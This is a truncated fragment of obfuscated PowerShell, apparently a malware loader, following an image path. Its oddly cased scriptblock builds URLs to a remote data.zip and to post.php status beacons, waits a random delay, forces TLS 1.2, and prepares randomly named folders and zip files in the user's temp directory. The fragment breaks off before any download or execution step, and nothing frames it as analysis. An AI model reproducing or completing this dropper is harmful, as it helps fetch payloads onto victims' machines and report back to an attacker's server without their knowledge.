 $SCrIPTbLoCk = {
param ($Gcs1)
$url1 = "https://$DcS1/df/data.zip"
$urL2 = "https://rsmbscm.$DcS1/post.php?status=2"
$uRl3 = "https://rsmbscm.$DcS1/post.php?status=3"
Sleep -Milliseconds (Get-Random -Minimum 3100 -Maximum 5100)
[nET.servIcEPoIntmAnagER]::SecurityProtocol = [NeT.SECuRItYpRotoCOLtYPE]::Tls12
$MinlenGTh = 8
$mAXLENGtH = 15
$NAmeLeNgtH = Get-Random -Minimum $MinlenGTh -Maximum ($mAXLENGtH + 1)
$ChArS = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
$DIRnaMe = -join (1..$NAmeLeNgtH | ForEach-Object { Get-Random -InputObject $ChArS.ToCharArray() })
$tEMpdIR = Join-Path $Env:TEMP "$DIRnaMe"
New-Item -ItemType Directory -Path $tEMpdIR -ErrorAction SilentlyContinue
$ZIPNaMe = -join (1..$NAmeLeNgtH | ForEach-Object { Get-Random -InputObject $ChArS.ToCharArray() }) + '.zip'
$OUTpUtPaTH = Join-Path $tEMpdIR $ZIPNaMe